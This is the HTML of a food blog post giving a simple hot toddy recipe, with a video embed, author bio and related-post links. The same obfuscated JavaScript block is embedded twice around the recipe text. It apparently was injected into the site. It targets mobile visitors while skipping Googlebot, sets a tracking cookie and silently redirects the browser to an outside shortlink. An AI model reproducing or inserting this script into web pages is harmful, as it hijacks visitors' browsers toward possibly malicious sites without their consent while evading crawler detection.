<li id="menu-item-13152" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13152"><a href="https://forknplate.com/food-maps/">Food Maps</a></li>
<li id="menu-item-13147" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13147"><a href="https://forknplate.com/category/video/">Videos</a></li>
<li id="menu-item-13150" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13150"><a href="https://forknplate.com/contact/">Contact</a></li>
</ul>    </nav>
    <nav id="offcanvas-menu" class="navmenu navmenu-default navmenu-fixed-left offcanvas" role="navigation">
      <ul>
        <li><a href="https://forknplate.com"><img class="logo" src="https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/images/logo.png"></a></li>
      </ul>
      <ul id="menu-primary-1" class="nav navmenu-nav"><li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13145"><a href="https://forknplate.com/category/how-tos/">Tips &#038; Tricks</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13146"><a href="https://forknplate.com/category/food-101/">Food 101</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13148"><a href="https://forknplate.com/category/where-to-eat-and-drink/">Best Restaurants/Bars</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13149"><a href="https://forknplate.com/category/guest-chefs/">Guest Chefs</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-13157"><a href="https://forknplate.com/recipes/">Recipes</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13153"><a href="https://forknplate.com/category/news/">News</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13152"><a href="https://forknplate.com/food-maps/">Food Maps</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13147"><a href="https://forknplate.com/category/video/">Videos</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13150"><a href="https://forknplate.com/contact/">Contact</a></li>
</ul>    </nav>
    <button class="navbar-toggler navbar-toggle hidden-md-up" type="button" data-toggle="offcanvas" data-target="#offcanvas-menu">
      &#9776;
    </button>
    <div class="header-top">
      <div class="header-logo">
        <a href="https://forknplate.com"><img class="logo" src="https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/images/logo.png"></a>
      </div>
      <div class="header-right">
      </div>
      <div class="clearfix"></div>
    </div>
  </header>

	<div class="post-hero">
		<div class="post-image" style="background:url(https://cdn.forknplate.com/wp-content/uploads/2020/03/Toddy.jpg) no-repeat center center; background-size:cover; min-height: 100%; z-index: 1;"></div>
		<div class="post-title"><h1>Lift Your Spirits: How to Make a Hot Toddy</h1></div>
	</div>
  <div class="header-ad hidden-md-down">
      </div>
	<div class="container-fluid">
	<div class="row">
	<div class="col-md-9">
		<div class="single">
			    <div class="metadata">
			      <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/9b01079347cf74c273fb7c40f23ad98253a198f74864cf94c2b81fbab325b3e0?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b01079347cf74c273fb7c40f23ad98253a198f74864cf94c2b81fbab325b3e0?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/></div>
			      <div class="author-info">
			        <div class="author-name">Posted by <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://forknplate.com/author/davina/" title="Posts by Davina Thomasula" rel="author">Davina Thomasula</a></span></span> 
			        <br>
			        </div>
			        <div class="timestamp"><em itemprop="datePublished" content="2020-03-23">Monday, March 23rd, 2020</em></div>
			      </div>
			      <div class="clearfix"></div>
			    </div>
		      <div class="cat-nav"><p class="breadcrumb"><span class="breadcrum_info">You are here: </span><a href='https://forknplate.com/category/how-tos/'>How To's</a> &raquo; <a href='https://forknplate.com/2020/03/23/lift-your-spirits-how-to-make-a-hot-toddy/'>Lift Your Spirits: How to Make a Hot Toddy</a></p></div>
		      <div class="clearfix"></div>
		      <div class="addthis_responsive_sharing"></div>
											<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x6e\x77\x41\x65\x74","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><p>Here is my first cocktail in my Quarantine Cocktail Series! These are very simple cocktails you can make with easy everyday ingredients you probably already have at home. If you have any questions about cocktail making please reach out and I&#8217;m happy to help you make a drink using whatever you have. I hope everyone stays safe.</p>
<p><iframe title="Quarantine Cocktails Series - Hot Toddy" width="500" height="281" src="https://www.youtube.com/embed/YiMLNgGGmCo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>Quarantine Cocktail: <a href="https://youtu.be/YiMLNgGGmCo">Hot Toddy Recipe</a></p>
<p>2 oz Whiskey (you can also substitute for other spirits)</p>
<p>1/2 oz Fresh Lemon Juice</p>
<p>1/4 oz Honey</p>
<p>6-8 oz Hot Water (Tea bag optional)</p>
<p>Add all ingredients into a heat proof mug! Stir and sip. Enjoy!</p>
<p>Connect with me! Instagram &#8211; <a href="https://instagram.com/forknplate/">https://instagram.com/forknplate/</a> Facebook &#8211; https://www.facebook.com/ForkNPlate Twitter &#8211; https://twitter.com/forknplate</p>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x6e\x77\x41\x65\x74","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>        													<div class="tags">Related Items: <a href="https://forknplate.com/tag/amazing/" rel="tag">amazing</a>, <a href="https://forknplate.com/tag/blog/" rel="tag">blog</a>, <a href="https://forknplate.com/tag/blogger/" rel="tag">blogger</a>, <a href="https://forknplate.com/tag/cocktails/" rel="tag">cocktails</a>, <a href="https://forknplate.com/tag/easy/" rel="tag">easy</a>, <a href="https://forknplate.com/tag/food-network/" rel="tag">food network</a>, <a href="https://forknplate.com/tag/good-morning-america/" rel="tag">good morning america</a>, <a href="https://forknplate.com/tag/home/" rel="tag">home</a>, <a href="https://forknplate.com/tag/home-bartending/" rel="tag">home bartending</a>, <a href="https://forknplate.com/tag/hot-drinks/" rel="tag">hot drinks</a>, <a href="https://forknplate.com/tag/hot-toddy/" rel="tag">hot toddy</a>, <a href="https://forknplate.com/tag/quarantine-cocktails/" rel="tag">quarantine cocktails</a>, <a href="https://forknplate.com/tag/quick/" rel="tag">quick</a>, <a href="https://forknplate.com/tag/recipes/" rel="tag">recipes</a>, <a href="https://forknplate.com/tag/rum/" rel="tag">rum</a>, <a href="https://forknplate.com/tag/simple/" rel="tag">simple</a>, <a href="https://forknplate.com/tag/today-show/" rel="tag">today show</a>, <a href="https://forknplate.com/tag/whiskey/" rel="tag">whiskey</a><br /></div>
			<div class="addthis_responsive_sharing"></div>
      <div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Davina Thomasula' src='https://secure.gravatar.com/avatar/9b01079347cf74c273fb7c40f23ad98253a198f74864cf94c2b81fbab325b3e0?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b01079347cf74c273fb7c40f23ad98253a198f74864cf94c2b81fbab325b3e0?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image" loading='lazy' decoding='async'/></div><div class="saboxplugin-authorname"><a href="https://forknplate.com/author/davina/" class="vcard author" rel="author"><span class="fn">Davina Thomasula</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Hi! I&#8217;m Davina and I have an unquenchable passion for all things food, drink and real estate! I love practical jokes, coffee and my two pups. Follow me on <a href="https://instagram.com/davina_thomasula">instagram</a>!</p>
</div></div><div class="clearfix"></div><div class="saboxplugin-socials sabox-colored"><a title="Instagram" target="_blank" href="https://www.instagram.com/forknplate/" rel="nofollow noopener" class="saboxplugin-icon-color"><svg class="sab-instagram" viewBox="0 0 500 500.7" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path class="st0" d="m499.8 250.7c0 7.6-0.4 15.2-1 22.6-0.2 2.2-0.4 4.4-0.7 6.6-0.1 0.6-0.1 1.1-0.2 1.7-0.3 2.6-0.7 5.2-1.1 7.7-0.4 2.3-0.8 4.7-1.2 7 0 0.3-0.1 0.6-0.2 0.9-0.2 1-0.4 1.9-0.5 2.9-0.2 0.8-0.4 1.6-0.5 2.5-0.1 0.3-0.1 0.5-0.2 0.8-0.7 3.3-1.5 6.5-2.3 9.7-0.6 2.3-1.2 4.5-1.9 6.8-23.4 81.3-87.1 145.6-168.2 169.8-3 0.9-6.1 1.8-9.2 2.6-1.5 0.4-3 0.8-4.5 1.1-3.6 0.9-7.2 1.6-10.9 2.3-0.2 0-0.5 0.1-0.7 0.1l-3 0.6c-1.8 0.3-3.6 0.6-5.4 0.9-0.2 0-0.3 0.1-0.5 0.1-0.9 0.1-1.9 0.3-2.8 0.4-5.5 0.8-11.1 1.3-16.7 1.7-0.8 0.1-1.6 0.1-2.4 0.1-5 0.3-10.1 0.4-15.2 0.4-137.7 0-249.3-111.6-249.3-249.3s111.6-249.4 249.3-249.4 249.3 111.7 249.3 249.4z" fill="#405de6" /><path class="st1" d="m495.4 297.2c-0.2 1-0.4 1.9-0.5 2.9-0.2 0.8-0.4 1.6-0.5 2.5-0.1 0.3-0.1 0.5-0.2 0.8-0.7 3.3-1.5 6.5-2.3 9.7-0.6 2.3-1.2 4.5-1.9 6.8-23.4 81.3-87.1 145.6-168.2 169.8-3 0.9-6.1 1.8-9.2 2.6-1.5 0.4-3 0.8-4.5 1.1-3.6 0.9-7.2 1.6-10.9 2.3-0.2 0-0.5 0.1-0.7 0.1l-151.5-152.7v-147l9.2-27 14.8-14 33-8 70-5 80.5 11.7 142.9 143.4z" /><path class="st2" d="m252.7 192.1c-34.1 0-61.6 27.5-61.6 61.6s27.5 61.6 61.6 61.6 61.6-27.5 61.6-61.6-27.5-61.6-61.6-61.6zm0 101.6c-22 0-40-17.9-40-40s17.9-40 40-40 40 17.9 40 40-17.9 40-40 40zm78.5-104.1c0 8-6.4 14.4-14.4 14.4s-14.4-6.4-14.4-14.4 6.4-14.4 14.4-14.4c7.9 0 14.4 6.4 14.4 14.4zm40.7 14.6c-0.9-19.2-5.3-36.3-19.4-50.3-14-14-31.1-18.4-50.3-19.4-19.8-1.1-79.2-1.1-99.1 0-19.2 0.9-36.2 5.3-50.3 19.3s-18.4 31.1-19.4 50.3c-1.1 19.8-1.1 79.2 0 99.1 0.9 19.2 5.3 36.3 19.4 50.3s31.1 18.4 50.3 19.4c19.8 1.1 79.2 1.1 99.1 0 19.2-0.9 36.3-5.3 50.3-19.4 14-14 18.4-31.1 19.4-50.3 1.2-19.9 1.2-79.2 0-99zm-25.6 120.2c-4.2 10.5-12.3 18.6-22.8 22.8-15.8 6.3-53.3 4.8-70.8 4.8s-55 1.4-70.8-4.8c-10.5-4.2-18.6-12.3-22.8-22.8-6.3-15.8-4.8-53.3-4.8-70.8s-1.4-55 4.8-70.8c4.2-10.5 12.3-18.6 22.8-22.8 15.8-6.3 53.3-4.8 70.8-4.8s55-1.4 70.8 4.8c10.5 4.2 18.6 12.3 22.8 22.8 6.3 15.8 4.8 53.3 4.8 70.8s1.5 55.1-4.8 70.8z" /></svg></span></a><a title="Twitter" target="_blank" href="https://plus.google.com/106719141629289991530/posts" rel="nofollow noopener" class="saboxplugin-icon-color"><svg class="sab-twitter" viewBox="0 0 500 500.7" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path class="st0" d="m499.4 250.9c0 2.2 0 4.4-0.1 6.6-0.1 5.4-0.5 10.7-0.9 15.9-0.2 2.2-0.4 4.5-0.7 6.7-0.1 0.6-0.1 1.1-0.2 1.7-0.7 4.8-1.4 9.5-2.2 14.2l-0.6 3.3c0 0.1 0 0.2-0.1 0.3 0 0.2-0.1 0.5-0.1 0.7-1.1 5.1-2.3 10.2-3.6 15.3-0.2 0.9-0.5 1.9-0.8 2.8-0.2 0.6-0.3 1.1-0.5 1.7-0.8 2.7-1.6 5.3-2.5 8-1.4 4.2-2.8 8.5-4.4 12.5-0.1 0.4-0.3 0.7-0.4 1.1-0.9 2.3-1.8 4.6-2.8 6.8-28.3 66.6-84.9 118.5-154.8 140.4-1.1 0.4-2.2 0.7-3.3 1-6.8 2-13.6 3.8-20.6 5.2-0.2 0.1-0.5 0.1-0.7 0.2-1.5 0.3-2.9 0.5-4.3 0.8-0.6 0.1-1.3 0.2-1.9 0.4-3.1 0.6-6.3 1.1-9.5 1.5-0.3 0-0.5 0.1-0.8 0.1-2.7 0.4-5.5 0.7-8.2 1-0.4 0-0.8 0.1-1.2 0.1-2.2 0.2-4.4 0.4-6.6 0.5-0.8 0.1-1.6 0.1-2.4 0.1-1.4 0.1-2.9 0.2-4.4 0.2-3.6 0.1-7.2 0.2-10.8 0.2-137.7 0-249.3-111.6-249.3-249.3s111.6-249.4 249.4-249.4 249.3 111.7 249.3 249.4z" fill="#1da1f2" /><path class="st1" d="m499.3 257.5c-0.1 5.4-0.5 10.7-0.9 15.9-0.2 2.2-0.4 4.5-0.7 6.7-0.1 0.6-0.1 1.1-0.2 1.7-0.7 4.8-1.4 9.5-2.2 14.2l-0.6 3.3c0 0.1 0 0.2-0.1 0.3 0 0.2-0.1 0.5-0.1 0.7-1.1 5.1-2.3 10.2-3.6 15.3-0.2 0.9-0.5 1.9-0.8 2.8-0.2 0.6-0.3 1.1-0.5 1.7-0.8 2.7-1.6 5.3-2.5 8-1.4 4.2-2.8 8.5-4.4 12.5-0.1 0.4-0.3 0.7-0.4 1.1-0.9 2.3-1.8 4.6-2.8 6.8-28.3 66.6-84.9 118.5-154.8 140.4-1.1 0.4-2.2 0.7-3.3 1-6.8 2-13.6 3.8-20.6 5.2-0.2 0.1-0.5 0.1-0.7 0.2-1.5 0.3-2.9 0.5-4.3 0.8-0.6 0.1-1.3 0.2-1.9 0.4-3.1 0.6-6.3 1.1-9.5 1.5-0.3 0-0.5 0.1-0.8 0.1-2.7 0.4-5.5 0.7-8.2 1-0.4 0-0.8 0.1-1.2 0.1-2.2 0.2-4.4 0.4-6.6 0.5-0.8 0.1-1.6 0.1-2.4 0.1-1.4 0.1-2.9 0.2-4.4 0.2l-151.8-151.8 18 4.3 23.7-2 36-1-26.8-39.1 19.5 1.1-20-7.7 3.3-12.7-22.8-23.5 93.2-25.5 155-96.3 111.2 111.7z" /><path class="st2" d="m366.5 199.6c0.2 2.5 0.2 5.1 0.2 7.6 0 77.8-59.2 167.4-167.4 167.4-33.3 0-64.3-9.7-90.3-26.4 4.7 0.5 9.3 0.7 14.2 0.7 27.5 0 52.8-9.3 73-25.1-25.9-0.5-47.5-17.5-55-40.8 3.6 0.5 7.3 0.9 11.1 0.9 5.3 0 10.6-0.7 15.5-2-27-5.5-47.2-29.1-47.2-57.7v-0.7c7.8 4.4 16.9 7.1 26.6 7.5-15.8-10.6-26.2-28.6-26.2-49 0-10.9 2.9-20.9 8-29.7 29 35.7 72.5 59 121.3 61.6-0.9-4.4-1.5-8.9-1.5-13.5 0-32.4 26.2-58.8 58.8-58.8 16.9 0 32.2 7.1 43 18.6 13.3-2.5 26-7.5 37.3-14.2-4.4 13.7-13.7 25.1-25.9 32.4 11.8-1.3 23.3-4.6 33.9-9.1-7.9 11.5-17.9 21.9-29.4 30.3z" /></svg></span></a><a title="Facebook" target="_blank" href="https://www.facebook.com/forknplate" rel="nofollow noopener" class="saboxplugin-icon-color"><svg class="sab-facebook" viewBox="0 0 500 500.7" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path class="st0" d="m499.4 250.9c0 9.9-0.6 19.7-1.7 29.2-0.1 0.6-0.1 1.1-0.2 1.7-0.8 6.3-1.8 12.4-3 18.5-0.2 1.1-0.5 2.2-0.7 3.3-1.2 5.6-2.6 11-4.2 16.5-23.4 81.3-87.1 145.6-168.2 169.8-4.5 1.3-9.1 2.6-13.7 3.7-7.6 1.8-15.4 3.3-23.3 4.4-5.5 0.8-11.1 1.3-16.7 1.7-0.8 0.1-1.6 0.1-2.4 0.1-5 0.3-10.1 0.4-15.2 0.4-137.8 0-249.4-111.6-249.4-249.3s111.6-249.4 249.4-249.4 249.3 111.7 249.3 249.4z" fill="#3b5998" /><path class="st1" d="m493.8 303.6c-1.2 5.6-2.6 11-4.2 16.5-23.4 81.3-87.1 145.6-168.2 169.8-4.5 1.3-9.1 2.6-13.7 3.7l-100.9-101 1.8-3.5 2.1-76.7-45.3-43.7 41.3-31 30-95.3 71.4-24.7 185.7 185.9z" /><path class="st2" d="M206.8,392.6V268.8h-41.5v-49.2h41.5v-38.8c0-42.1,25.7-65,63.3-65c18,0,33.5,1.4,38,1.9v44H282  c-20.4,0-24.4,9.7-24.4,24v33.9h46.1l-6.3,49.2h-39.8v123.8" /></svg></span></a></div></div></div>          </div>
      <!--Related Posts-->
      <div id="relatedposts"><h3>Related Posts</h3><ul>      <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2020/03/28/wonder-bar-a-little-gem-in-beacon-ny/" rel="bookmark" title="Wonder Bar: A Little Gem in Beacon, NY"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2020/03/IMG_6163-640x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2020/03/28/wonder-bar-a-little-gem-in-beacon-ny/" rel="bookmark" title="Wonder Bar: A Little Gem in Beacon, NY">Wonder Bar: A Little Gem in Beacon, NY</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2020/03/25/lift-your-spirits-staying-healthy-and-getting-drunk/" rel="bookmark" title="Lift Your Spirits: Staying healthy and getting drunk"><img width="512" height="269" src="https://cdn.forknplate.com/wp-content/uploads/2020/03/quararita_image-1.png" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cdn.forknplate.com/wp-content/uploads/2020/03/quararita_image-1.png 512w, https://cdn.forknplate.com/wp-content/uploads/2020/03/quararita_image-1-480x252.png 480w" sizes="auto, (max-width: 512px) 100vw, 512px" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2020/03/25/lift-your-spirits-staying-healthy-and-getting-drunk/" rel="bookmark" title="Lift Your Spirits: Staying healthy and getting drunk">Lift Your Spirits: Staying healthy and getting drunk</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2020/03/24/lazy-pot-roast-recipe/" rel="bookmark" title="Lazy Pot Roast Recipe"><img width="500" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2020/03/pot-roast-500x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2020/03/24/lazy-pot-roast-recipe/" rel="bookmark" title="Lazy Pot Roast Recipe">Lazy Pot Roast Recipe</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2019/12/07/where-to-eat-and-drink-in-the-hudson-valley-poughkeepsie-new-york/" rel="bookmark" title="Where to Eat and Drink in the Hudson Valley &#8211; Poughkeepsie, New York"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2019/12/IMG_4483-640x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2019/12/07/where-to-eat-and-drink-in-the-hudson-valley-poughkeepsie-new-york/" rel="bookmark" title="Where to Eat and Drink in the Hudson Valley &#8211; Poughkeepsie, New York">Where to Eat and Drink in the Hudson Valley &#8211; Poughkeepsie, New York</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2019/07/09/upper-west-side-restaurant-week-is-almost-here/" rel="bookmark" title="Upper West Side Restaurant Week is Almost Here!"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2019/07/image-640x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2019/07/09/upper-west-side-restaurant-week-is-almost-here/" rel="bookmark" title="Upper West Side Restaurant Week is Almost Here!">Upper West Side Restaurant Week is Almost Here!</a></h3>
